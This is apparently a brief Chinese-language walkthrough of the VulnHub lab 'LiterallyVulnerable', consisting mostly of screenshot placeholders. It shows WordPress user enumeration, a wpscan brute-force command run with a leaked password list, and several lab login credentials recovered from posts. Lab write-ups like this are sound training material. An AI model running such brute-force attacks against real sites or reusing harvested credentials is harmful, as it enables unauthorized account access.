vulnhub >_ LiterallyVulnerable

Published on 09 Nov 2020

LiterallyVulnerable









80





显示不正确,先加个hosts



admin用户确认。





利用之前的密码名单尝试暴力

wpscan --url http://literally.vulnerable/ -e u,vp -P backupPasswords

wpscan





又一个wp







在其中的帖子中发现

看来密码应该是用在这里的





同样的密码名单在65535端口上再次做同样的尝试

maybeadmin

$EPid%J2L9LufO5





登录成功。





在已经发布的页面中查看被密码保护的帖子

一个新的凭证

notadmin:Pa$$w0rd13!&

成功重新登录

